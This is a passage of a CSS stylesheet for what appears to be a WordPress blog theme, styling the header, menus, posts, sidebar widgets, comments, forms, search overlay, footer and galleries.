/* 4. Header / #header

********************************************************************************************

********************************************************************************************/





#header{

	padding:0 0 0 0;

	overflow: visible;

	margin:0 auto 0 auto;

	float:none;

	position:relative;

	display:block;

	width:100%;

	z-index:100;

}



#header h1{

	display:block;

	position:relative;

	margin:0 auto;

	float:none;

	max-width:100%;

}



#header img{margin:0 auto; display:block;  float:none; max-width:100%; }



#titles{ overflow:hidden; float:left; display:block; padding:0 0 0 0; margin-left:auto; margin-right:auto; position:relative;}



.headad{ float:none;}



.headad img,

.headad ins{float:none; margin:0 auto 0 !important; display:block !important; max-width:100%;}







#titles h2{margin:10px 0 5px 0; font-size:10px !important; opacity:.7;}











/* 5. Navigation / #navigation

********************************************************************************************

********************************************************************************************/



#navigation{

	z-index:9;

	margin:0 0;

	padding:0 0 0 0;

	float:right;

	position:relative;

	padding-right: 50px;

}



.nav {

	padding: 0;

	list-style: none;

	line-height: 1;

	display:block;

	z-index:99;

}



.nav a {

	position: relative;

	display: block;

	z-index: 1;

	padding: 12px 0;

	text-decoration: none;

}



.nav>li>a{

	display: block;

	padding:20px 9px 20px 9px;

	text-decoration: none;

	line-height:1;

	border-bottom:none;

}



.nav li a span.walker{ display: none; padding-top:6px; letter-spacing:0 !important; font-size:11px !important; color:#999 !important;}



.nav>li>a>span.walker{ display:block; text-transform: none; opacity:.6}



.nav li {

	display:block;

	position: relative;

	overflow: hidden;

}



.nav>li {

	margin:0;-webkit-backface-visibility: hidden;

}



.nav li ul {

	margin:0 0 0 0;

	padding:0 0;

	width:210px;

	position: absolute;

	z-index:9;

}





.nav li ul li>a {

	margin:0 22px;

	padding:20px 0px;

	border-bottom:1px dotted rgba(255,255,255,.2);

	text-align:left;

	line-height:1;

}



.nav li ul li a i{

	margin-right:5px !important;

}



.nav li ul li:last-child>a{border-bottom:none;}



.nav>li>ul{

	z-index:9;

	margin:0 0 0 0;

	padding:0 0 0 0;

}



.nav>li>ul:after {

    border-color: #900 transparent;

    border-style: solid;

    border-width: 0 6px 6px;

    bottom: 100%;

    content: "";

    height: 0;

    position: absolute;

    left: 18px;

	top:-5px;

    width: 0;

}







.nav>li>ul>li,

.nav li ul ul li{width:100%;max-width:250px;}



.nav li ul ul{

	margin: -55px 0 0 208px;

}



.menu-item-has-children>a::after {

	position:absolute;

    content: "+";

    height:4px;

    width: 4px;

	top:50%;

	right:15px;

	margin-top:-9px;

	opacity:.4;

	font-size:12px !important;

	font-weight:normal;

	font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;

}



.nav li ul li.menu-item-has-children > a::after{ right:0;}



.nav li ul {

	position: absolute;

	left: -999em;

}



.nav li:hover, .nav li.hover {

  	position: static;

}



.nav li:hover ul ul,

.nav li.sfhover ul ul,

.nav li:hover ul ul ul,

.nav li.sfhover ul ul ul,

.nav li:hover ul ul ul ul,

.nav li.sfhover ul ul ul ul {

  	left: -999em;

}



.nav li:hover ul,

.nav li.sfhover ul,

.nav li li:hover ul,

.nav li li.sfhover ul,

.nav li li li:hover ul,

.nav li li li.sfhover ul,

.nav li li li li:hover ul,

.nav li li li li.sfhover ul {

  	left: auto;

}





#main-nav{ position:relative;display: inline; margin:0 0; padding:0 0 0 12px; float: left; width:100%;}



#main-nav>li{

	margin:0 0;

	padding:0 0 0 0;

	display: inline;

	float:left;

	text-align:center;

}



/*#main-nav>li>a:before{content:''; position:absolute; top:50%; right:0; height:14px; width:2px; opacity:.4; display:block; margin-top:-7px;}*/



#main-nav>li:last-child{ }



#main-nav ul .current-menu-item>a{ opacity:.8;}



#main-nav>li:last-child>a:before{ display:none;}



#main-nav>li.special{ float:right;}

#main-nav>li.special>a{padding:12px 10px 12px 10px;margin:12px 0 12px 12px;}

li.special>a:before{ display:none !important;}



/* @mobile menu 

***************************/



a#navtrigger{

padding:10px;

height:42px;

width:42px;

background-image: none;

top: 27px;

right: 20px;

display:none;

position: absolute;

float:right;

z-index:99;

text-align:center;

font-size:20px;

line-height:20px;

}



a#navtrigger:hover{ color:#fff !important}



.showtrig{ display: block !important; float:none; overflow:hidden;}



.hidenav{ display:none !important;}



.shownav{ display: inline-block !important;}









/* 6. Content / #content

********************************************************************************************

********************************************************************************************/



#core{ margin-top:40px !important; overflow:hidden;}



.h_pad_fix{ padding:0 30px !important;}





/* @posts: basics

***************************/



.blogger{ width:100%; overflow:hidden; position:relative; padding:0 0;}



.blogger div.post,

.blogger div.page{ position:relative; width:100%; margin:0 0 40px 0; padding:0; float:left; overflow:hidden;}





.blogger div.post .entryhead,

.blogger div.page .entryhead{ float:left; margin:0 40px 0 0; max-width:50%;}



.blogger div.post .item_inn,

.blogger div.page .item_inn{ padding:0;}



.meta.author{ position:absolute; bottom:15px; left:30px; z-index:2;}



.meta.author,

.meta.author a{color:#fff !important;}



.blogger .item_inn h2{ margin:0 0 15px 0;}



.blogger .item_inn p.teaser{ margin:15px 0;}



.postbarNone .entryhead{ overflow:hidden;}



.postbarNone .entryhead img{ width:100%; opacity:.8; margin:-100px 0;}





/* formats */

.blogger .format-quote{ padding:20px 60px 60px !important;pointer-events:none; border-width:0 !important;}

.blogger .format-quote img,

.blogger .format-quote p.teaser span,

.blogger .format-quote .meta_more,

.blogger .format-quote .entryhead{ display:none !important;}



.imglarge .format-quote .item_inn{ padding-bottom:10px}





/* blog style 1 - ISOTOPE */



* {

  -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

          box-sizing: border-box;

}





/* @posts: single

***************************/



.tmnf_hero{ max-height:400px; overflow:hidden; position:relative; z-index:0;}



.tmnf_hero:after{ content:''; display:block; width:100%; height:50%; z-index:1;position:absolute; bottom:0; left:0;

/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */

background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */

background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */

background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

}



.tmnf_hero img{ width:100%; margin:-50px 0; position:relative; z-index:0; opacity:.6;}



.postbar{ overflow:hidden; margin-top:25px; position:relative; z-index:3; padding-top:15px;}



.has-post-thumbnail .postbar{margin-top:-100px; }



.has-post-thumbnail .postbar.img-disabled{margin-top:25px;}



.postbarLeft  div.item{margin-left:40px;margin-right:0;}



.postbarNone  div.item{margin-top:0;margin-right:0;}





.entryhead iframe{ float:left; width:100%; clear:both;}



.meta-single{border-bottom-style:solid; border-bottom-width:2px;float:left; width:100%; overflow:hidden; margin-bottom:35px; padding:0 0 26px 0;}



.single-post .meta.author{ position:absolute; bottom:30px; right:30px; z-index:2;}



.single-post .postbarLeft .meta.author{ left:30px; right:auto;}



.single-post .meta.date,

.single-post .meta.counter{ float:left; margin-right:25px;}



.entry p a{border-bottom:1px solid #ddd; font-weight:bold;}



.entry p{margin:5px 0 20px 0;}



.entry p iframe{ max-height:450px;}



.fullcontent{ margin:30px; overflow:hidden;}



.fullcontent h1.entry-title{ margin:0 0 20px 0; padding:0 0;}



.entryfull{margin:0 0; overflow:hidden;}



.entrywoo{margin:40px 60px}



.entryfull p{margin:0 0 10px 0;}



.titlewrap{ position:absolute; bottom:10%; left:50%; margin:0 0 0 -580px; max-width:45%;}



.entryhead .imgwrap{ background:none;}



.entry ul{margin:0 0 25px 20px;}



.entry>ul>li ul{margin:0 0 5px 20px;}



.entry>ul>li,

.entry>ul>li ul li ul li{ list-style-position:inside; list-style:circle; margin-bottom: 8px;}



.entry>ul>li ul li{ list-style-position:inside; list-style:square;}



.entry .contact-form{ overflow:hidden; float:none; clear:both; padding:0 0 30px 0;}



.entry ol{margin:5px 0 15px 2px;}



.entry ol li ol{margin:0 0 5px 20px;}



.entry ol li{ list-style: decimal; list-style-position:inside;}



.entry ol li ol li{ list-style: upper-latin;list-style-position:inside;}



.entry ol li ol li ol li{ list-style: lower-latin;list-style-position:inside;}



.entry blockquote{

	border-left:4px solid #ddd;

	padding:0 40px !important;

	margin:25px 30px 25px 30px;

	line-height:2.3em !important;

	letter-spacing:0;

	font-size:16px;

	font-weight:400 !important;

}

	

.entry blockquote p{ margin:0 0 0 0;}



.error ul{ margin-bottom:5px;}



.error ul li{ font-size:85%; opacity:.8;}



.entry h1,

.entry h2,

.entry h3,

.entry h4,

.entry h5,

.entry h6{ margin:20px 0 10px 0; line-height:1.4; text-transform:none !important;}



.entry h1{font-size:250% !important;}

.entry h2{font-size:210% !important;}

.entry h3{font-size:180% !important;}

.entry h4{font-size:150% !important;}

.entry h5{ font-size:130% !important;}

.entry h6{ font-size:100% !important;}





/* @posts: other

***************************/





.postinfo{overflow:hidden;margin:0 0 0 0;padding:0 0 20px 0;}



p.modified{ margin:0 0 0 0; visibility:hidden;}



.taggs{ text-align:center; display:block; width:100%;margin:25px 0 0 0 !important;}



.taggs a{ display:inline-block; padding:5px 8px; border-width:1px; border-style:solid; float:none; background-image: none !important;}



.postauthor { overflow:hidden; margin:40px 0 30px 0; padding:10px 0; float:left; width:100%; border-top-width:1px;border-bottom-width:1px;}



.postauthor h3{ margin:0 0 15px 0;}



#content .postauthor img.avatar{ float:left !important; margin:0 30px 80px 0 !important;}



h3.additional{ margin:40px 0 30px 0;}



.authordesc{ margin-top:15px; line-height:1.9;}



.authoricons a{ font-size:15px; padding:0 8px; margin:25px 1px 10px 0; width:30px; float:none; text-align:center; }



.authoricons a.hidd{ display:none}



ul.related{ float:left; width:105%; overflow: hidden; margin:15px 0 0 0;}



ul.related li{ position:relative; float:left; height:290px; width:20%; margin:0 5% 35px 0;overflow: hidden; position:relative; padding:0;}



ul.related li img{  margin:0 0 0 0; width:100%;}



ul.related li.related_title{ width:100%; margin:0 0 0 0; float:none; height:auto;}



.postbarNone .related li{ width:20%;}



.related li:hover img { opacity:.3;}



.related li h5 { margin-top:20px;}



.archivloop{ overflow:hidden; padding:1px 0 0 1px;}



.archivloop>div{ overflow:hidden; margin:-1px 0 0 -1px; padding-top:30px !important;height: 395px !important; border:2px solid #ddd; width:33.33% !important;}



.postad,

.contentad{ width:100%; margin:0 0 30px 0; overflow:hidden; text-align:center;}



.contentad img,

.contentad ins,

.postad img,

.postad ins{ max-width:100%; display:block !important; margin:0 auto !important;}





#post-nav{ float:right; width:100%; margin:25px 0 0 0; padding:0 0 0 0;line-height:1.4 !important;}



#post-nav img{ float:left; max-width:100px;margin:0 0; opacity:.8; overflow:hidden;}



.post-nav-image{ width:30%; max-width:100px;height:100px ; overflow:hidden; display:block; float:left; position:relative;}



#post-nav .post-next .post-nav-image{ float:right;}



.post-previous,

.post-next{ width:50%;padding:0 0 0 0 ; float:left; overflow:visible; border:1px solid #eee; height:102px;}



.post-next{ border-left:0;}



#post-nav span.arrow{ position:absolute; top:50%; left:50%; z-index:99; color:#fff !important; font-size:20px; width:30px; height:20px; text-align:center; margin:-15px -15px; line-height:30px;}



#post-nav .post-nav-text{ padding:15px 20px; font-size:12px;  display:inline-block; float:left; width:70%;}



#post-nav .post-nav-text strong{text-transform:uppercase;}





#post-nav .post-next .post-nav-text{ text-align: right;float:right;}







/* @posts: formats

***************************/



.single .format-quote{ margin:80px 0; padding:100px 10%; text-align:center; position:relative; overflow:hidden;}



.blogger .post.format-quote .meta{ display:none;}



.post.format-quote blockquote{

	font-size:22px; line-height:1.5; position:relative; z-index:1;

}



p.quuote_author{ font-size:14px ;margin:20px 0 10px 0; position:relative; z-index:1; text-align:right;}



.blogger .format-quote img,

.single .format-quote img{ position:absolute; top:0 ; left:0; opacity:.1; width:100%;}



.post.format-quote .ghost{ background: none !important;}



.quote i{ font-size:22px; margin:10px 0;}







/* 7. sidebar / #sidebar

********************************************************************************************

********************************************************************************************/







.sidebar_item{padding:0 0; margin:0 0 45px 0; overflow:hidden;}



.widgetable p {margin:0; padding:0 0 15px 0;}



.widgetable form{ overflow:hidden; padding:3px 0;}

	

.widgetable>ul,

.widgetable>div>ul{

	list-style: inside none square;

	float:none;

	overflow:hidden;

	width:100%;

	margin-bottom:10px;

}



.widgetable>ul li{ margin-bottom:5px;}

	

.widgetable select{

	margin:5px 0 30px 0;

	width:100%;

	font-size:100% !important;

	clear:both;

	float:none;

}

	

.widgetable .searchform{

	margin:0 0;

	padding:0 0;

	float:none;

	clear:both;

	overflow:hidden;

}



li.recentcomments,

cite{ padding:0 0 10px 0;}



a.rsswidget{ padding:5px 0 0 0;}





#left-sidebar{position:fixed; top:0; left:-350px; width:300px; opacity:0; height:100%; padding:25px 40px; z-index:999; border-right:1px solid #eee; overflow-x: hidden;}



#left-sidebar.open{ opacity:1; left:0;}



a.sidebarclose{ position:absolute; top:15px; right:15px;}



.textwidget{ margin-bottom:20px;}



ul.wp-review-tabs{ margin-bottom:0;}





/* 8. Custom Widgets 

********************************************************************************************

********************************************************************************************/



.tagcloud { margin-bottom: 30px;    clear: both; display: block;float: none; width: 102%; }

 

ul.lists{ list-style:none; overflow:hidden; margin:0; width:106%}



ul.lists li ul, ul.lists li ul li{ margin:0 0 0 0 !important;padding:0 0 0 0 !important; width:100%; background:none;}



.lists li{ 

	padding:0 10px 0 26px; 

	margin:0 3% 0 0; 

	float:left;

	width:31%;

	list-style:none;

}



.widgetable li,

.widgetable p{ text-align:left;}





/* @custom menu 

***************************/



.widgetable ul.menu li,

.widgetable ul.menu a{ position:relative;}



.widgetable ul.menu li:after,

.widgetable ul.menu a:after{ display:none}



.widgetable ul.menu>li{margin:0 0 0 0; list-style:none !important; text-align:left;}



.widgetable ul.menu>li>a{ width:100%; margin:0 0 0 0; padding:15px 0; line-height:1 !important;display: block;border-bottom:1px solid #eee;}



#left-sidebar ul.menu>li>a,

#footer ul.menu>li>a{padding:15px 0;}



.widgetable ul.menu li ul{ margin:0 0 0 5px;}



.widgetable ul.menu>li>ul{ margin:-5px 0 0 5px; padding-bottom:20px;}



#left-sidebar  ul.menu>li>ul{ margin:-10px 0 0 10px;}



.widgetable ul.menu li ul li{ list-style:square inside;padding:0 0;}



.widgetable ul.menu li ul a{ width:100%; margin:0 0 0 0; padding:5px 0; }



.widgetable ul.menu>li.menu-item-has-children>a{margin:0 0 15px 0;}







/* @facebook 

***************************/

.fb-page.fb_iframe_widget{ margin-top:30px;}





/* @twitter 

***************************/



.tp_recent_tweets ul{ margin:0 0 15px 0 !important;}



.tp_recent_tweets ul li{

	overflow:hidden;

	padding:15px 0  15px 25px !important;

	border-top-width: 1px ;

	border-top-style: solid;

	list-style:none !important;

	margin:0 !important;

	position:relative;

	background:none !important;

	line-height:2 !important;

}



.tp_recent_tweets ul li:first-child{

	padding:30px 0  15px 25px !important;

	border-top:none;

}



.tp_recent_tweets ul li span a{/*color: #55acee;*/ opacity:.9; font-weight:normal;}



a.twitter_time{

	font-style:italic; font-size:11px;

} 



.tp_recent_tweets ul li::before {

    /*color: #55acee;*/

	opacity:.2;

    content: "•";

    font-family: FontAwesome;

	font-size:16px !important;

    left:2px;

    position: absolute;

    top: 15px;

}



.tp_recent_tweets ul li:first-child::before{top: 30px;}







/* @ads 

***************************/



.ad300{margin:0 0 35px 0;overflow:hidden;width:100%;}



.ad300_inn{width: 100%;}



.ad300 h2.widget{ font-size:10px !important; padding:4px 0; margin:0 0 -4px 0;}



.ad300 h2.widget:after{ display:none !important;}



#footer .ad300{ border:none;margin:30px 0 30px 0; background:none !important;}



.ad300 img{ display:block; margin:0 auto 0 auto;}



ul.ad125{padding:0 0 0 0 !important; overflow:hidden; width:90% !important; margin:0 auto 15px auto !important;}



#footer ul.ad125{width:100% !important; margin:0 auto !important;}



ul.ad125 li{ float:left; margin:0 0 10px 0; width:50%; text-align:center; padding:0; overflow:hidden; list-style:none !important; background:none !important;}



#footer ul.ad125 li{margin:0 0 5px 0; width:50%;}



ul.ad125 li img{ float:none; display:block; margin:0 auto; padding:0; overflow:hidden}





 

/* @flickr

***************************/



span.flickr{ color: #0061D8; font-style:normal; padding:5px 0;}

 

.widgetable h2 span span,#footer h3 span span,#archives h2 span span,h2.widget span span { color: #FF1183; padding:5px 0; }

 

.flickwrap {

	position: relative;

	padding:0;

	overflow: hidden;

	width: 115%;

	margin:5px 0 10px 0;

}

 

.flickwrap img {

	float: left;

	margin:0 !important;

	padding: 0 !important;

	width:75px;

}

 

.flickr_badge_image{

	float: left;

	margin: 0 30px 30px 0!important;

	padding: 0 !important;

}



#footer .flickr_badge_image{}

 

.flickwrap a:hover img { background:#ccc; }



 

 

/* @author bio 

***************************/



.about-widget{margin:0;overflow:hidden;width:100%;text-align:center; display: block; float:none; position:relative;}



.about-widget img{ margin:0 0 0 0; opacity:.7;}



.about-widget:hover img{ opacity:.4;}



.about-titles{position:absolute; bottom:70%;  padding:0 30px ; width:100%; overflow:hidden; z-index:1;}



.about-widget h2{ margin:0 0;}



.about-widget .meta{float:none; text-align:center; padding:15px 0 8px 0;}



.about-widget p.authorinfo{ overflow:hidden; margin:0 0; position:absolute; top:32%; padding:0 30px; line-height:1.9; text-align:center; color:#fff;}



.about-widget .mainbutton{  margin:0; min-width:0; position:absolute; bottom:0; right:0; float:left; padding:5px 8px !important}

 

 











/* comments widget 

***************************/



.com_post{

	overflow:hidden;

	padding:20px 0 !important;

	border-top:1px solid #ddd;

	margin:0 0 0 0 !important;

	list-style:none !important;

}



.com_post:first-child{

	padding:0 0 20px 0 !important;

	border-top: none;

}



.com_post img{ float:left; margin:8px 20px 5px 0 !important;}



.com_post span{ float:left; margin-right:7px; font-style: normal}



.com_post p{ padding:0 0 0 75px !important;}







/* tabs widget 

***************************/



#hometab {

	float: left;

	width:100%;

	padding:0 0 0 0;

	margin:0 0 5px 0;

	overflow: hidden;

	position: relative;

}

	

#footer #hometab { width:100%; padding:0; background: none !important;}

 

ul#serinfo-nav {

	position:relative;

	z-index: 1;

	margin:0 0 0 0 !important;

	overflow:hidden;

}

 

ul#serinfo-nav>li {

	padding:0 0 !important;

	float: left;

	margin-right: 0;

	width: 50%;

	text-align: center;

	text-shadow: none;

	cursor: pointer;

	background-image:none !important;

	list-style:none !important;

}

	

#footer ul#serinfo-nav>li {padding:0 0; margin:0 0 !important;}

 

#serinfo-nav li.current {

	color: #fff !important;

	position:relative;

	z-index: 6;

	border-bottom:none;

	overflow:hidden; 

}

	

#serinfo-nav li a{ text-transform: uppercase; padding:16px 0 13px 0; display:block; }

 

li#serpane0,

li#serpane1,

li#serpane2,

li#serpane4,

li#serpane5{

	margin: 0 0 0 0 !important;

	padding:0 !important;

	list-style:none !important;

	width:100%;

}



li#serpane3{

	padding: 30px 0 20px 0;

}

 

ul#serinfo {

	position: relative;

	z-index: 2;

	float: left;

	padding: 0 0 0 0;

	overflow: hidden;

	margin-top:-1px;

	width:100%;

}

 

.tab-post {

	min-height:100px;

	overflow:hidden;

	border-bottom:1px solid #ddd;

	margin:0 0 0 0;

	padding:20px 0 15px 0;

	line-height: 18px;

	width:100%;

	position:relative;

	text-align:left;

}



.tab-post .imgwrap{ float:left;margin: 5px 25px 15px 0 ; max-width:90px;}

	

.tab-post h4{ margin:5px 0 10px 0;}



#footer .tab-post{ padding:15px 0 5px 0;}

 

.tab-post img {

	padding:0;

	float: left;

	width:100%;

}



.tab-post .meta {

	line-height:1.3 !important;

	margin:3px 0 5px 0;

	display:block;

	opacity:.6;

}



.tab-post p.meta { padding:0 0 0 0; float:left; font-size:10px !important;}



.tab-post p.meta .likes {margin: 0 0 0 10px;}



/* featured 

***************************/



ul.featured {

	margin: 0 0 0 0 !important;

	overflow: hidden;

	float: left;

	list-style:none !important;

	width:100%;

}



ul.featured li{	list-style:none !important; padding:0 0 !important; margin:0 0 !important; display:block;} 



ul.featured li:last-child .tab-post{ padding-bottom:0; border-bottom:none;}



.serchwidget{ overflow:hidden;margin-bottom:25px;}



.twinsbox{ margin:0 0 30px 0;}





/* 9. Comments / #comments

********************************************************************************************

********************************************************************************************/



#comments {

	clear: both;

	margin:0 0 20px 0;

	padding:0 0;

}



.single-work #comments {

	margin:0 0 10px 0;

	padding-top:40px;

}



#comments .navigation {

	padding:20px 0;

	clear: both;

	overflow:hidden;

}



h3#comments-title,

h3#reply-title {

	padding:30px 0 10px 0;

	margin:0 0 20px 0;

	border-top-style:solid; border-top-width:1px

}



.commentlist {

	list-style: none;

	margin:30px 0 0 0 !important;

}



.commentlist li.comment {

	line-height:2;

	margin: 0 0 25px 0;

	padding: 0 0 0 80px;

	position: relative;

	list-style:none;

}



ul.children li.comment:last-child{

	padding: 20px 0 0 80px !important;

}



.commentlist li:last-child {

	border-bottom: none;

	margin-bottom: 0;

}



#comments .comment-body p{ margin-bottom:8px;}



#comments .comment-body ul,

#comments .comment-body ol {

	margin-bottom: 18px;

}



#comments .comment-body p:last-child {

	margin-bottom: 6px;

}



#comments .comment-body blockquote p:last-child {

	margin-bottom: 24px;

}



.commentlist ol {

	list-style: decimal;

}



.commentlist .avatar {

	position: absolute;

	top:20px;

	left:0;

}



.comment-author cite {

}



.comment-author .says {

	font-style: italic;

	display:none;

}



.comment-meta {

	margin: 0 0 20px 0;

	font-size:80%;

}



.comment-meta a:link,

.comment-meta a:visited {

	color: #888;

	text-decoration: none;

}



.comment-meta a:active,

.comment-meta a:hover {

	color: #ff4b33;

}



#content .topic a,

#content .reply a {

	font-size: 12px !important;

	text-transform:uppercase;

	margin: 0 0 0 0 !important;

	display:inline-block;

	padding: 4px 6px 1px;

}



.reply a,

a.comment-edit-link {

	color: #888;

}



.reply a:hover,

a.comment-edit-link:hover {

	color: #ff4b33;

}



#comments a.comment-reply-link{ margin:8px 0 15px 0 !important;}



.commentlist .children {

	list-style: none;

	margin: 0;

}



.commentlist .children li {

	list-style: none;

	border: none;

	margin: 0;

	padding-bottom:0 !important;

}



.nopassword,

.nocomments{display: none;}



#comments .pingback {

	border-bottom: 1px solid #e7e7e7;

	margin-bottom: 18px;

	padding-bottom: 18px;

}



.commentlist li.comment+li.pingback {

	margin-top: -6px;

}



#comments .pingback p {

	color: #888;

	display: block;

	font-size: 12px;

	line-height: 18px;

	margin: 0;

}



#comments .pingback .url {

	font-size: 13px;

	font-style: italic;

}







/* Comments form 

***************************/



#respond {

	margin:0;

	overflow: hidden;

	position: relative;

}



#respond p {

	margin: 0;

}



.comment-form-author,

.comment-form-email,

.comment-form-url{ width:31.3%; float:left; margin-right:3% !important;}



.comment-form-url{margin-right:0 !important;}



input#author,

input#email,

input#url{ width:99.7% !important; margin-bottom:20px !important; border-width:2px; border-style:solid;}



#respond .comment-notes {

	margin-bottom: 1em;

	opacity:.7;

	font-size:90%;

}



.form-allowed-tags {display: none;}



.children #respond {margin: 0 48px 0 0;}



#comments-list #respond {margin:0;}



#comments-list ul #respond {margin: 0;}



#cancel-comment-reply-link {

	font-size: 12px;

	font-weight: normal;

	line-height: 18px;

	margin-left:10px;

}



#respond .required {

	color: #ff4b33;

	font-weight: bold;

	margin-left:3px;

}



#respond label {

	color: #888;

	font-size: 12px;

}



#respond input {

	margin:0;

	width: 96%;

}



#respond textarea {

	width: 100%;

	padding:10px 1.5%;

}



#respond .form-allowed-tags,

#respond .form-allowed-tags code {display: none;}



#respond .form-submit {margin: 12px 0;}



#respond .form-submit input {

	font-size: 14px;

	width: auto;

	margin:20px 1px 20px 1px;

}





/* 10. Forms

********************************************************************************************

********************************************************************************************/



input, textarea,input checkbox,input radio,select, file{

	border-width:2px; border-style:solid;

	padding:10px 5%;

	margin:0 0 5px 0;

	line-height:1.3 !important;

	border-radius: 0;

}



input checkbox{ margin-right:5px;}



form#contactform fieldset input{

	float:none;

	width:320px;

	margin-top:30px;

}

	

form#contactform fieldset textarea{

	margin-top:30px;

	width:430px;

	border: 1px solid #eee;

	background:#fff;

}

	

form#contactform fieldset input#submit{

	width:150px; cursor:pointer;

}



#contact{padding:0 0 30px 0;}



.post-password-form input[type="submit"]{ background:#EF433F; color:#fff; border-color:#EF433F; cursor:pointer;}



.post-password-form input[type="submit"]:hover{background: #EF433F;}









/* 10. Search / .searchform

********************************************************************************************

********************************************************************************************/

 

.searchform {

	position: relative;

	float: none;

	width:100%;

	margin:0 0 40px 0;

}

 

.searchSubmit {

	position: absolute;

	height: 46px;

	width: 80px;

	border: none;

	cursor: pointer;

	margin:0;

	overflow:hidden;

	padding:4px;

	top: 2px;

	right:2px;

	font-size:15px !important;

	line-height:1 !important;

}

	

.searchform input.s {

	padding:15px 5%;

	margin:0 0 0 0;

	height:50px;

	font-style:normal;

	width:100%;

	border-width: 2px;

	border-style:solid;

	background-image:none;

}



.search #content .searchform,

.archive #content .searchform {margin: 0 0 60px 0 ;width:100%;}



.search .errorentry{ padding:0;}





/* curtain search */



#header a.searchOpen{ position:absolute; top:0; right:-15px; padding:15px; margin:0 0; font-size:16px; line-height:1; z-index:99;}



#curtain{ position:fixed; top:0; left:0; background:#000;opacity:.0; height:0; width:100%; z-index:999; overflow:hidden;}



#curtain.open{height:100%;opacity:.9; }



#curtain .searchform{ max-width:40%; width:600px; height:80px;margin:-40px 0 0 -300px; float:none; position:absolute; top:50%; left:50%;}



#curtain .searchform input.s{ padding: 12px 35px;height:80px; color:#ccc !important; border:2px solid rgba(255,255,255,.3); font-size:30px !important;}



#curtain .searchSubmit,

#curtain a.curtainclose {background-color:transparent;color:#ccc !important;border:none !important;top: 20px;right:15px;font-size:25px !important; width:40px; height:40px}



#curtain a.curtainclose { margin:-15px 0 0 340px; float:none; position:absolute; top:50%; left:50%;}









/* 12. Footer / #footer

********************************************************************************************

********************************************************************************************/



#footer {

	width: 100%;

	margin:0 auto;

	padding:0 0 0 0;

	overflow:hidden;

	position:relative;

	text-shadow:none;

}



#footer .foocol h2{font-size:14px !important; padding:0 0 10px 0; text-align:left; margin-bottom:25px;}



#footer .ghost{ background: none !important;}



#footer ul{ margin:0 0 30px 0;}



#footer .foocol ul li{ list-style:inside none square;position:relative;}



#footer p{ margin:0 0 15px 0;}



#footer .menu li ul{ margin:8px 0 10px 18px;}



/*#footer input{ background:none !important;}*/

 

.footer-logo{ float: none; width:35%; margin:50px auto 0 auto; text-align:center;}



.footer-logo img{ margin:20px auto 30px auto; max-width:200px;}



.footer-text{text-align:center; max-width:60%!important; margin:20px auto 0 auto !important;}

	

#footer .bottom-menu{ float:none; margin:0 auto 80px auto !important; display:block; text-align:center;}

#footer .bottom-menu li{ display: inline;}

#footer .bottom-menu li a{  padding:5px 5px 5px 5px; font-size:12px !important; }

#footer .bottom-menu li:first-child a{ padding:5px 10px 5px 0;background:none;}

#footer .menu-item-has-children > a::after,

.bottom-menu .menu-item-has-children > a::after,

.bottom-menu .mega2 > a::after{ display:none;}

	



	

/* 13. Images @ Galleries / img

********************************************************************************************

********************************************************************************************/



img.aligncenter {

	display: block;

	margin-left: auto;

	margin-right: auto;

	float: none;

}



img.alignright {

	margin: 10px 1px 10px 20px !important;

	display: inline;

	float: right;

}



img.alignleft {

	margin: 10px 20px 10px 1px !important;

	display: inline;

	float: left;

}



.alignright {

	float: right;

	margin-left:15px;

}



.alignleft {

	float: left;

	margin-right:15px;

}



.aligncenter {

	display: block;

	margin-left: auto;

	margin-right: auto;

}



.alignleft {

	float: left;

}



.alignright {

	float: right;

}

	

.wp-caption {

   text-align: center;

   padding-top: 0;

   margin-bottom:10px;

   max-width:100%;

   overflow:hidden;

}



.wp-caption img {

   margin:0  auto;

   display:block;

   float:none !important;

   padding:10px 5px;

   border: 0 none;

   max-width:100%;

}



.wp-caption p.wp-caption-text {

   font-size: 12px;

   padding: 0 0;

   margin:0 0 10px 0;

   overflow:hidden

}



img.wp-smiley {

    background: transparent;

    border: none;

    margin: 0;

    padding: 0;

}



/* Text meant only for screen readers. */

.screen-reader-text {

	clip: rect(1px, 1px, 1px, 1px);

	position: absolute !important;

	height: 1px;

	width: 1px;

	overflow: hidden;

}



.screen-reader-text:focus {

	background-color: #f1f1f1;

	border-radius: 3px;

	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);

	clip: auto !important;

	color: #21759b;

	display: block;

	font-size: 14px;

	font-size: 0.875rem;

	font-weight: bold;

	height: auto;

	left: 5px;

	line-height: normal;

	padding: 15px 23px 14px;

	text-decoration: none;

	top: 5px;

	width: auto;

	z-index: 100000; /* Above WP toolbar. */

}







/* @wp gallery 

***************************/



.attachment  .headimg{ display:none; visibility:hidden;}



.wp-smiley {

	margin:0;

}

.gallery {

	margin:0 auto 30px auto !important;

	width:100%;

}



.gallery .gallery-item {

	float: left;

	margin:0 1px 1px 0 !important;

	text-align: center;

	width:auto !important;

	height:auto;

	overflow:hidden;

	background:#000 url(images/icons/zoom.png) 50% 50% no-repeat !important;

	border:none !important;

	-moz-border-radius: 0;-khtml-border-radius:0;-webkit-border-radius:0;border-radius:0;

}



.entryfull .gallery .gallery-item{ max-width:149px;}



.gallery img {

	border:none !important;

	float:left;

}



.gallery a {

	overflow:hidden;

	float:left;

}



.gallery .gallery-caption {

	margin-left: 0;

}



.gallery dl {

	margin: 0;

}



dt.gallery-icon{ padding:0 0 !important;}



.gallery-caption {

	color: #888;

	font-size: 12px;

	margin:-24px 0 24px 0;

}



.gallery br+br,

.gallery-caption {

	display: none;

}

	

	

	

/* 14. Social Buttons / .social-menu

********************************************************************************************

********************************************************************************************/



ul.social-menu {

	position: relative;

	overflow: hidden;

	padding: 0;

	margin:10px 0 30px 0;

	float:left;

}



#footer ul.social-menu{ float:none; text-align:center; display:inline-block; margin:0 auto 0 auto !important;}



.widgetable ul.social-menu{margin:5px 0 20px 0 !important;}

 

